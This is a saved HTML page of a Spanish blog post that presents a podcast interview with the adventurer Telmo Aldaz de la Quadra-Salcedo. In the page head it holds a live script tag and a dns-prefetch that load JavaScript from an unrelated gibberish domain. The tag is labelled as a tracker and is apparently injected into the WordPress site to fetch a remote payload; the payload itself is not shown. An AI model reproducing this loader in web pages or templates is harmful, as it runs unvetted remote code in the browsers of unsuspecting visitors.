

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elaullidodellobo.com/telmo-aldaz-de-la-quadra-salcedo-la-vida-como-aventura/
body_size: 17847
content:

<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elaullidodellobo.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://elaullidodellobo.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
    
	<title>Telmo Aldaz de la Quadra-Salcedo: la vida como Aventura &#8211; El Aullido del Lobo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elaullidodellobo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elaullidodellobo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://elaullidodellobo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='awesomefont-css' href='https://elaullidodellobo.com/wp-content/themes/fox/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://elaullidodellobo.com/wp-content/themes/fox/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wi-responsive-css' href='https://elaullidodellobo.com/wp-content/themes/fox/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 100%;
                }
                
</style>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769783624" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/elaullidodellobo.com\/wp-admin\/admin-ajax.php","security":"647f1a5172","gallery_scrolloffset":"0","eppathtoscripts":"https:\/\/elaullidodellobo.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/elaullidodellobo.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaullidodellobo.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://elaullidodellobo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elaullidodellobo.com/wp-json/wp/v2/posts/3169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elaullidodellobo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://elaullidodellobo.com/telmo-aldaz-de-la-quadra-salcedo-la-vida-como-aventura/" />
<link rel='shortlink' href='https://elaullidodellobo.com/?p=3169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elaullidodellobo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felaullidodellobo.com%2Ftelmo-aldaz-de-la-quadra-salcedo-la-vida-como-aventura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elaullidodellobo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felaullidodellobo.com%2Ftelmo-aldaz-de-la-quadra-salcedo-la-vida-como-aventura%2F&#038;format=xml" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link href='https://fonts.googleapis.com/css?family="Palatino+Linotype",+"Book+Antiqua",+Palatino,+serif:100,200,300,400,500,600,700,900' rel='stylesheet' type='text/css'>            <link rel="shortcut icon" href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-1.png">
                        <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-57x57.png" sizes="57x575" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-72x72.png" sizes="72x725" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-76x76.png" sizes="76x765" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-114x114.png" sizes="114x1147" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-144x144.png" sizes="144x1447" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-152x152.png" sizes="152x1527" rel="apple-touch-icon-precomposed">
                            <link href="http://elaullidodellobo.com/wp-content/uploads/2016/10/apple-touch-icon-180x180-1.png" sizes="180x1807" rel="apple-touch-icon-precomposed">
            <meta property="og:image" content="https://elaullidodellobo.com/wp-content/uploads/2023/03/telmo.jpg"/>
<meta property="og:image:secure_url" content="https://elaullidodellobo.com/wp-content/uploads/2023/03/telmo.jpg" />
<style type="text/css">
    
    /* LOGO MARGIN */
        
        
    /* Logo width */
        
    /* footer logo width */
        
    /* content width */
        @media (min-width: 1200px) {
    .container {width:1020px;}#wi-wrapper {max-width:1080px;}
    }
    
    /* sidebar width */
        
    /* ================== FONT FAMILY ==================== */
    body{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif,"Palatino Linotype", "Book Antiqua", Palatino, serif;}h1, h2, h3, h4, h5, h6, .wp-caption-text,
.gallery-caption, #cboxCurrent, .slide .slide-caption, .title-label span, #toggle-menu span, .no-menu,
#wi-mainnav, .blog-slider .flex-direction-nav a, .slider-more, .big-meta, .post-big .more-link, .more-link span.post-more, .post-share, .masonry-meta, .grid-meta, .readmore, .list-meta, .pagination-inner, .single-date, .single-cats, .page-links-container, .single-tags, .authorbox-nav, .same-author-posts .viewall, .post-navigation .meta-nav, .post-navigation .post-title, .comment-metadata a,
.comment .reply a, .commentlist .fn, .comment-notes,
.logged-in-as, #respond p label,
#respond p .required, #respond #submit, .widget_archive ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_entries ul,
.widget_categories ul, a.rsswidget, .widget_rss > ul > li > cite, .widget_recent_comments ul, .tagcloud a, .null-instagram-feed .clear a, .view-count, .wpcf7 p, .wpcf7 .wpcf7-submit, div.wpcf7-response-output, #backtotop span{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif,"Palatino Linotype", "Book Antiqua", Palatino, serif;}#toggle-menu span,.no-menu, #wi-mainnav{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif,"Palatino Linotype", "Book Antiqua", Palatino, serif;}    
    /* ================== FONT SIZE ==================== */
    
    /* ================== SLOGAN LETTER SPACING ==================== */
        
    
    /* ================== COLORS ==================== */
    /* selection color */
        
    /* body text color */
        
    /* primary color */
        
    /* widget title bg color */
        
    /* link color */
        
    /* link hover color */
        
    /* active menu item */
        
    body {
        /* body background color */
                
        /* body background */
                
        /* position */
                
        /* repeat */
                
        /* size */
                
        /* attachment */
            }
    
     /* content bg opacity */
        
    /* CUSTOM CSS */
        
        
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elaullidodellobo.com/wp-content/uploads/2016/10/cropped-LOBO-GONZALO-BLANCO-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
.slogan {
	margin: 6px 0 0;
	font-weight: bold;
	font-style: italic;
	font-size: 12px;
	text-transform: uppercase;
/* letter-spacing: 12px; */
}		</style>
		    
</head>

<body class="wp-singular post-template-default single single-post postid-3169 single-format-video wp-theme-fox disable-2-columns disable-dropcap has-sidebar sidebar-right disable-hand-lines submenu-light elementor-default elementor-kit-2969">
<div id="wi-all">

    <div id="wi-wrapper">
        
        <div id="topbar-wrapper">
            <div class="wi-topbar" id="wi-topbar">
                <div class="container">

                    <div class="topbar-inner">

                        
                        <a class="toggle-menu" id="toggle-menu"><i class="fa fa-align-justify"></i> <span>Menu</span></a>

                        <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation">
                            <div class="menu"><ul id="menu-mainmenu" class="menu"><li id="menu-item-2307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://elaullidodellobo.com/"><span>Inicio</span></a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elaullidodellobo.com/el-aullido-del-lobo/"><span>Quienes Somos</span></a></li>
<li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://elaullidodellobo.com/category/podcast/"><span>Blog</span></a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://elaullidodellobo.com/contacto/"><span>Contacto</span></a>
<ul class="sub-menu">
	<li id="menu-item-2311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elaullidodellobo.com/suscribete/"><span>Suscríbete</span></a></li>
</ul>
</li>
</ul></div>                        </nav><!-- #wi-mainnav -->

                        
                                                <div id="header-social" class="social-list">
                            <ul>
                                                <li class="li-facebook-square"><a href="https://www.facebook.com/losaullidosdellobo" target="_blank" rel="alternate" title="Facebook"><i class="fa fa-facebook-square"></i> <span>Facebook</span></a></li>
                            <li class="li-google-plus"><a href="https://plus.google.com/u/2/103996908112256586511" target="_blank" rel="alternate" title="Google+"><i class="fa fa-google-plus"></i> <span>Google+</span></a></li>
                            <li class="li-youtube"><a href="https://www.youtube.com/channel/UCvhEKW0nvX6MVy_hR3nf0bQ" target="_blank" rel="alternate" title="YouTube"><i class="fa fa-youtube"></i> <span>YouTube</span></a></li>
                            <li class="li-search"><a><i class="fa fa-search"></i> <span>Search</span></a></li>
                                    </ul>
                        </div><!-- #header-social -->
                        
                    </div><!-- .topbar-inner -->

                </div><!-- .container -->

            </div><!-- #wi-topbar -->
        </div><!-- #topbar-wrapper -->
        
        <header id="wi-header" class="wi-header">
            
            <div class="container">
                
                                <div class="header-search" id="header-search">
                    <form role="search" method="get" action="https://elaullidodellobo.com">
                        <input type="text" name="s" class="s" value="" placeholder="Type & hit enter..." />
                        <button class="submit" role="button" title="Go"><span>Go</span></button>
                    </form>
                </div><!-- .header-search -->
                                
                <div id="logo-area">
                    <div id="wi-logo">
                        <h2>
                            <a href="https://elaullidodellobo.com/" rel="home">
                                
                                    <img src="http://elaullidodellobo.com/wp-content/uploads/2017/02/header_logo.jpg" alt="Logo" data-retina="http://elaullidodellobo.com/wp-content/uploads/2017/02/header_logo.jpg" />

                                                            </a>
                        </h2>

                    </div><!-- #wi-logo -->
                    
                                        <h3 class="slogan">Un canal para gente que a pesar de todo, está decidida a ser Fuerte, Libre e Indómita. Si tú no eres una de esas personas, este canal no es para ti…</h3>
                                        
                </div><!-- #logo-area -->
            
                <div class="clearfix"></div>
                
            </div><!-- .container -->
        </header><!-- #wi-header -->
    
        <div id="wi-main">

<div class="container">
    
    <div class="content">
        
            
        <main id="primary" class="content-area" role="main">
            
            <div class="post-thumbnail thumbnail-video">
    <div class="media-container">
    
            
    </div>
</div><!-- .post-thumbnail -->            
            <header class="post-header">
            
                <h1 class="post-title single-title">Telmo Aldaz de la Quadra-Salcedo: la vida como Aventura</h1>

                <div class="post-header-meta">

                                        <span class="meta-time">
                        <time datetime="2023-03-15T07:03:02+01:00">Publicado en marzo 15, 2023</time>
                    </span><!-- .meta-date -->
                    
                    
                    
                </div><!-- .post-header-meta -->

            </header><!-- .post-header -->
            
            <div class="single-body">

                <div class="entry-content">
                    <p><iframe  id="_ytid_41238"  width="1020" height="574"  data-origwidth="1020" data-origheight="574"  data-relstop="1" src="https://www.youtube.com/embed/RT5SuPa5DLs?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=0&#038;cc_lang_pref=&#038;iv_load_policy=1&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=0&#038;autohide=2&#038;theme=dark&#038;color=red&#038;controls=1&#038;disablekb=0&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<p>Un honor contar con el gran <a href="https://g.co/kgs/ViVgbW" target="_blank" rel="noopener"><strong>Telmo Aldaz</strong></a> en el Aullido del Lobo. Aventurero, marinero, explorador, coraje y corazón, y carlista y rebelde contra la necedad de los tiempos modernos. Frente a la vida vaciada de sentido superior, auto conocimiento, y experiencia vitalista de la existencia, Telmo opone justo lo contrario, bebiendo de las fuentes de la tradición y las enseñanzas de su linaje y la historia de España, para que vivir sea algo más que un transitar alienado por los raíles pequeño burgueses de la vida moderna.</p>
<p>¡Un gustazo escucharle y tenerlo con nosotros!<br />
¡FUERZA Y HONOR!</p>
<div class="powerpress_player" id="powerpress_player_7733"><a href="https://archive.org/download/telmo/telmo.mov" title="Reproducir" target="_blank" style="position: relative;"><img decoding="async" src="http://elaullidodellobo.com/wp-content/uploads/2016/10/podcast.jpg" title="Reproducir" alt="Reproducir" style="width: 400px; height: 225px;" /></a></div>
